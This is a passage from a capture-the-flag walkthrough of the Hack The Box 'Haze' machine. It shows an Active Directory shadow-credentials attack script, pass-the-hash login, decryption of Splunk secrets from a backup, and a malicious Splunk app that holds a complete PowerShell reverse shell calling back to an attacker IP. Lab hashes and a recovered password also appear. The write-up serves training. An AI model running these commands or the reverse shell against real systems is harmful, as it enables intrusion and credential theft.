
The error suggests that the minimum password age policy on the target system is preventing the password change. In Active Directory, this policy restricts users from changing their password too soon after setting it.
Thus, the attempt fails.
AddKeyCredentialLink
Therefore, we will exploit another vulnerability with the AddKeyCredentialLink right, where this stage is similar to the one in the Mist writeup.
Here, we cannot change a policy owned by Administrator, but we can use another way to compromise the target via the Shadow Credentials Attack, which we have also introduced in this unlocked Certified writeup. Add shadow credentials using bloodyAD for this scenario:
./ft.sh $ip \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" \
-u 'Haze-IT-Backup$' -p ':735c02c6b2dc54c3c8c6891f55279ebc' \
add shadowCredentials "edward.martin" Here, I tried certipy, pywhisker, bloodyAD etc. But in the end, only authenticating with the NTLM hash succeeded, which I suspect is due to a time issue — we need to exploit it fast enough using the most straightforward path.
Therefore, we should escalate the privilege of the GMSA Haze-IT-Backup$ again. To automate the process, we can finish the entire attack in one script:
#!/bin/bash
# Use TGT
export KRB5CCNAME=Haze-IT-Backup\$.ccache
# Set owner
./ft.sh $ip \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
set owner "SUPPORT_SERVICES" 'Haze-IT-Backup$' || { echo "Failed to set owner"; exit 1; }
# Grant full control
./ft.sh $ip \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
add genericAll "CN=SUPPORT_SERVICES,CN=Users,DC=haze,DC=htb" 'Haze-IT-Backup$' || { echo "Failed to grant full control"; exit 1; }
# Add member
./ft.sh $ip \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
add groupMember "SUPPORT_SERVICES" 'Haze-IT-Backup$' || { echo "Failed to add member"; exit 1; }
# Add shadow credentials
./ft.sh $ip \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" \
-u 'Haze-IT-Backup$' -p ':735c02c6b2dc54c3c8c6891f55279ebc' \
add shadowCredentials "edward.martin" || { echo "Failed to add shadow credentials"; exit 1; }If successful, we now have the shadow credentials (certificate) of the user edward.martin:

Next, we convert the PEM certificate and private key into a PFX file (PKCS#12 format) using the openssl tool:
$ openssl pkcs12 -export -out hWl6dvwo.pfx -inkey hWl6dvwo_priv.pem -in hWl6dvwo_cert.pem
Enter Export Password:
Verifying - Enter Export Password:
$ ls hWl6dvwo*
hWl6dvwo_cert.pem hWl6dvwo.pfx hWl6dvwo_priv.pemNow, we can use certipy's auth module to request a TGT and retrieve his NTLM hash:
./ft.sh $ip \
certipy auth -pfx hWl6dvwo.pfx -u 'edward.martin' -domain haze.htb -dc-ip $ip -debug
The retrieved NT hash:
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:09e0b3eeb2e7a6b0d419e9ff8f4d91afSince he is a member of the Windows Remote Management Group, we can log in with the NT hash:
evil-winrm -i haze.htb -u 'edward.martin' -H '09e0b3eeb2e7a6b0d419e9ff8f4d91af'
We can now capture the user flag:
ROOT
BACKUP_REVIEWERS Group
Remember Edward is member of the BACKUP_REVIEWERS group. Look it up:
*Evil-WinRM* PS C:\Users\edward.martin> Get-ADGroup -Identity "BACKUP_REVIEWERS" | Format-List *
DistinguishedName : CN=Backup_Reviewers,CN=Users,DC=haze,DC=htb
GroupCategory : Security
GroupScope : Global
Name : Backup_Reviewers
ObjectClass : group
ObjectGUID : 64e98d47-eafb-4594-bb9d-3c74aa310d3f
SamAccountName : Backup_Reviewers
SID : S-1-5-21-323145914-28650650-2368316563-1109
PropertyNames : {DistinguishedName, GroupCategory, GroupScope, Name...}
AddedProperties : {}
RemovedProperties : {}
ModifiedProperties : {}
PropertyCount : 8
*Evil-WinRM* PS C:\Users\edward.martin> Get-ADGroupMember -Identity "BACKUP_REVIEWERS"
distinguishedName : CN=Edward Martin,CN=Users,DC=haze,DC=htb
name : Edward Martin
objectClass : user
objectGUID : 80c4675b-938e-46f0-915f-e5dd7725ca87
SamAccountName : edward.martin
SID : S-1-5-21-323145914-28650650-2368316563-1105Look up group ACL with the same trick introduced earlier:
*Evil-WinRM* PS C:\Users\edward.martin> Get-ACL "AD:CN=Backup_Reviewers,CN=Users,DC=haze,DC=htb" | Format-List
Path : Microsoft.ActiveDirectory.Management.dll\ActiveDirectory:://RootDSE/CN=Backup_Reviewers,CN=Users,DC=haze,DC=htb
Owner : HAZE\Domain Admins
Group : HAZE\Domain Admins
Access : NT AUTHORITY\SELF Allow
NT AUTHORITY\Authenticated Users Allow
NT AUTHORITY\SYSTEM Allow
BUILTIN\Account Operators Allow
HAZE\Domain Admins Allow
NT AUTHORITY\Authenticated Users Allow
BUILTIN\Windows Authorization Access Group Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
HAZE\Key Admins Allow
HAZE\Enterprise Key Admins Allow
CREATOR OWNER Allow
NT AUTHORITY\SELF Allow
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS Allow
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS Allow
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS Allow
NT AUTHORITY\SELF Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
NT AUTHORITY\SELF Allow
NT AUTHORITY\SELF Allow
HAZE\Enterprise Admins Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Administrators Allow
Audit :
Sddl : O:DAG:DAD:AI(A;;LCRPLORC;;;PS)(A;;LCRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;AO)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;DA)(OA;;CR;ab721a55-1e2f-11d0-9819-00aa0040529b;;AU)(OA;;RP;46a9b11d-60ae-405a-b7e8-ff8
a58d456d2;;S-1-5-32-560)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;5f202010-79a5-11d0-9
020-00c04fc2d4cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(
OA;CIIOID;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;59ba2f42-79a2-11d0-9020-00c04fc2d3cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;59ba2f42-79a2-11d0-9020-00c04fc2d3cf;bf967aba
-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;037088f8-0ae1-11d2-b422-00a0c968f939;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;037088f8-0ae1-11d2-b422-00a0c968f939;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIID;RPWP;5b47d60f-609
0-40b2-9f37-2a4de88f3063;;S-1-5-21-323145914-28650650-2368316563-526)(OA;CIID;RPWP;5b47d60f-6090-40b2-9f37-2a4de88f3063;;S-1-5-21-323145914-28650650-2368316563-527)(OA;CIIOID;SW;9b026da6-0d3c-465c-8bee-5199d7165cba;bf967a86-0de6-11d0-a285-0
0aa003049e2;CO)(OA;CIIOID;SW;9b026da6-0d3c-465c-8bee-5199d7165cba;bf967a86-0de6-11d0-a285-00aa003049e2;PS)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967a86-0de6-11d0-a285-00aa003049e2;ED)(OA;CIID;RP;b7c69e6d-2cc7-11d2-854e-00a0c98
3f608;bf967a9c-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967aba-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;WP;ea1b7b93-5e48-46d5-bc6c-4df4fda78a35;bf967a86-0de6-11d0-a285-00aa003049e2;PS)(OA;CIIOID;L
CRPLORC;;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIID;LCRPLORC;;bf967a9c-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;LCRPLORC;;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;OICIID;RPWP;3f78c3e5-f79a-46bd-a0b8-9d18116ddc79;;PS)(OA;CIID;RPWPC
R;91e647de-d96f-4b70-9557-d63ff4f3ccd8;;PS)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-323145914-28650650-2368316563-519)(A;CIID;LC;;;RU)(A;CIID;CCLCSWRPWPLOCRSDRCWDWO;;;BA)By querying the ACL and identified that Backup_Reviewers, a Security Group, is managed by the Domain Admins group and has various permissions assigned — this is definitely an attack vector.
Various permissions are specified using the Sddl (Security Descriptor Definition Language). These permissions seem to grant access or control to several security principals and objects ((A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)for system, (A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;DA) for Domain Admins, etc).
As the edward.martin user (a member of the Backup_Reviewers group, implying the capability of reviewing backup files), we discover a Backups directory:
*Evil-WinRM* PS C:\Users\edward.martin> ls c:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/5/2025 12:32 AM Backups
d----- 3/25/2025 2:06 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 3/4/2025 11:28 PM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d-r--- 3/5/2025 5:49 PM Users
d----- 3/25/2025 2:15 PM WindowsInside the Backups directory, we locate a ZIP file:
*Evil-WinRM* PS C:\Users\edward.martin> cd c:\Backups
*Evil-WinRM* PS C:\Backups> ls
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/5/2025 12:33 AM Splunk
*Evil-WinRM* PS C:\Backups> cd splunk
*Evil-WinRM* PS C:\Backups\splunk> ls
Directory: C:\Backups\splunk
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/6/2024 3:22 PM 27445566 splunk_backup_2024-08-06.zip
*Evil-WinRM* PS C:\Backups\splunk> download splunk_backup_2024-08-06.zip
Info: Downloading C:\backups\splunk\splunk_backup_2024-08-06.zip to splunk_backup_2024-08-06.zip
Progress: 88% : |▓▓▓▓▓▓▓▒░░|Download it for inspection:
$ unzip -l splunk_backup_2024-08-06.zip
Archive: splunk_backup_2024-08-06.zip
Length Date Time Name
--------- ---------- ----- ----
0 2024-08-06 22:52 Splunk/
0 2024-08-06 15:26 Splunk/bin/
19208 2024-03-21 00:41 Splunk/bin/api-ms-win-core-console-l1-1-0.dll
18696 2024-03-21 00:41 Splunk/bin/api-ms-win-core-datetime-l1-1-0.dll
[...]
533 2024-07-30 14:19 Splunk/etc/splunk-launch.conf
533 2024-07-30 14:19 Splunk/etc/splunk-launch.conf.default
75 2024-03-21 00:48 Splunk/etc/splunk.version
0 2024-08-06 15:24 Splunk/etc/system/
0 2024-08-06 15:24 Splunk/etc/system/bin/
[...]
0 2024-08-06 15:26 Splunk/var/lib/splunk/historydb/db/
196 2024-08-06 01:11 Splunk/var/lib/splunk/historydb/db/.bucketManifest
10 2024-07-30 14:21 Splunk/var/lib/splunk/historydb/db/CreationTime
0 2024-07-30 14:21 Splunk/var/lib/splunk/historydb/db/GlobalMetaData/
0 2024-07-30 14:20 Splunk/var/lib/splunk/historydb/thaweddb/
0 2024-08-06 15:26 Splunk/var/lib/splunk/kvstore/
0 2024-08-06 15:26 Splunk/var/lib/splunk/kvstore/mongo/
20480 2024-07-30 14:29 Splunk/var/lib/splunk/kvstore/mongo/collection-0-7142390139774805572.wt
[...]Splunk Legacy Password
Start enumerating sensitive configuration files like we did earlier with the LFR vulnerability, A quick inspection of etc/passwd, find Splunk hashes (start with $7$ for the new and $1$ for the legacy one), and looking for the splunk.secret which is able to decrypt those hashes:
$ cat splunk_extracted/Splunk/etc/passwd
:admin:$6$8FRibWS3pDNoVWHU$vTW2NYea7GiZoN0nE6asP6xQsec44MlcK2ZehY5RC4xeTAz4kVVcbCkQ9xBI2c7A8VPmajczPOBjcVgccXbr9/::Administrator:admin:[email protected]:::19934
$ grep -aR '\$7\$' splunk_extracted/Splunk/
splunk_extracted/Splunk/etc/system/README/indexes.conf.spec:* Unencrypted access key cannot begin with "$1$" or "$7$". These prefixes are reserved
splunk_extracted/Splunk/etc/system/README/indexes.conf.spec:* Unencrypted secret key cannot begin with "$1$" or "$7$". These prefixes are reserved
splunk_extracted/Splunk/etc/system/README/inputs.conf.example:token = $7$ifQTPTzHD/BA8VgKvVcgO1KQAtr3N1C8S/1uK3nAKIE9dd9e9g==
splunk_extracted/Splunk/var/run/splunk/confsnapshot/baseline_local/system/local/server.conf:pass4SymmKey = $7$u538ChVu1V7V9pXEWterpsj8mxzvVORn8UdnesMP0CHaarB03fSbow==
splunk_extracted/Splunk/var/run/splunk/confsnapshot/baseline_local/system/local/server.conf:sslPassword = $7$C4l4wOYleflCKJRL9l/lBJJQEBeO16syuwmsDCwft11h7QPjPH8Bog==
splunk_extracted/Splunk/var/lib/splunk/_introspection/db/db_1722472316_1722471805_2/1722472316-1722471805-7069930062775889648.tsidx:$%$%$$$54321&%$#"! 0/.-6 "!#7&,+
$ grep -aR '\$1\$' splunk_extracted/Splunk/
splunk_extracted/Splunk/etc/system/README/outputs.conf.example:token=$1$/fRSBT+2APNAyCB7tlcgOyLnAtqAQFC8NI4TGA2wX4JHfN5d9g==
splunk_extracted/Splunk/var/run/splunk/confsnapshot/baseline_local/system/local/authentication.conf:bindDNpassword = $1$YDz8WfhoCWmf6aTRkA+QqUI=
$ cat splunk_extracted/Splunk/etc/auth/splunk.secret
CgL8i4HvEen3cCYOYZDBkuATi5WQuORBw9g4zp4pv5mpMcMF3sWKtaCWTX8Kc1BK3pb9HR13oJqHpvYLUZ.gIJIuYZCA/YNwbbI4fDkbpGD.8yX/8VPVTG22V5G5rDxO5qNzXSQIz3NBtFE6oPhVLAVOJ0EgCYGjuk.fgspXYUc9F24Q6P/QGB/XP8sLZ2h00FQYRmxaSUTAroHHz8fYIsChsea7GBRaolimfQLD7yWGefscTbuXOMJOrzr/6BAmong these, we spot a legacy encrypted secret ($1$) that could be used for LDAP or internal service authentication for the bindDNpassword again, but could be owned by the admin!
To decrypt such secrets, Splunk uses a symmetric key stored in etc/auth/splunk.secret, which we successfully extracted. Now use the splunksecrets project to decrypt the hash with the splunk-legacy-decrypt command:
$ source ~/hacktools/splunksecrets/venv/bin/activate
$ python /home/Axura/hacktools/splunksecrets/splunksecrets.py splunk-legacy-decrypt \
--splunk-secret ~/ctf/HTB/haze/splunk_extracted/Splunk/etc/auth/splunk.secret \
--ciphertext '$1$YDz8WfhoCWmf6aTRkA+QqUI='
Sp1unkadmin@2k24This reveals the plaintext password Sp1unkadmin@2k24 likely for the admin user.
Splunk Web
Nowt we can return to http://haze.htb:8000 to test for the found credentials addmin/ Sp1unkadmin@2k24:
Now it's time to exploit an OA system. We can find a relevant attack introducing RCE from this Github repo.
$ git clone https://github.com/0xjpuff/reverse_shell_splunk
$ cd reverse_shell_splunk/reverse_shell_splunk
$ tree
reverse_shell_splunk/
├── bin/
│ ├── rev.py # For Unix (ignore for Windows)
│ ├── run.bat # Windows .bat launcher
│ └── run.ps1 # Actual reverse shell payload
└── default/
└── inputs.conf # Tells Splunk to execute run.batEdit bin/run.ps1 to contain a PowerShell reverse shell, by populating our attacker IP and listen port:
#A simple and small reverse shell. Options and help removed to save space.
#Uncomment and change the hardcoded IP address and port number in the below line. Remove all help comments as well.
$client = New-Object System.Net.Sockets.TCPClient('10.10.▒▒.▒▒', 4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()The .bat file acts as a launcher for the .ps1 script:
@ECHO OFF
PowerShell.exe -exec bypass -w hidden -Command "& '%~dpn0.ps1'"
Exit'%~dpn0.ps1' dynamically resolves to the .ps1 file that shares the same name/path as the .bat file — in this case, run.ps1 in the same directory.
Configure default/inputs.conf and remove the Linux part:
[script://.\bin\run.bat]
disabled = 0
sourcetype = pentest
interval = 10This tells Splunk to run run.bat every 10 seconds, which in turn calls run.ps1.
Now, tar and convert it into .spl format:
$ cd ..
$ ls reverse_shell_splunk
bin default
$ tar -czvf reverse_shell_splunk.tgz reverse_shell_splunk
reverse_shell_splunk/
reverse_shell_splunk/default/
reverse_shell_splunk/default/inputs.conf
reverse_shell_splunk/bin/
reverse_shell_splunk/bin/rev.py
reverse_shell_splunk/bin/run.ps1
reverse_shell_splunk/bin/run.bat
$ mv reverse_shell_splunk.tgz reverse_shell_splunk.spl
$ ls *.spl -l
-rw-r--r-- 1 Axura Axura 962 Mar 30 21:41 reverse_shell_splunk.splStart Netcat listener to catch the shell:
